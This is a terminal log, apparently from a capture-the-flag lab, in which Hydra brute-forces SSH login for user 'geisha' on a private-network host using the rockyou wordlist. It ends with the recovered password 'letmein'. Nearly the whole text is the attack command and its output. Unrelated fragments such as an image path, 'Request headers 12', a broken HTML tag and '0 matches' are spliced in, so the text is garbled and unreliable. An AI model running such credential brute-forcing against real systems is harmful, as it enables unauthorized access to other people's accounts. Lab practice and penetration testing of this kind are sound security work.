 Request headers 12
┌──(kali㉿kali)-[~]
└─$ hydra -l geisha -P /usr/share/wordlists/rockyou.txt ssh://192.168.5.105
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-15 05:42:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
<a href="
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.5.105:22/
[STATUS] 143.00 tries/min, 143 tries in 00:01h, 14344257 to do in 1671:50h, 15 active
[STATUS] 105.33 tries/min, 316 tries in 00:03h, 14344084 to do in 2269:39h, 15 active
[22][ssh] host: 192.168.5.105   login: geisha   password: letmein
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-15 05:47:37
┌──(kali㉿kali)-[~]
└─$
0 matches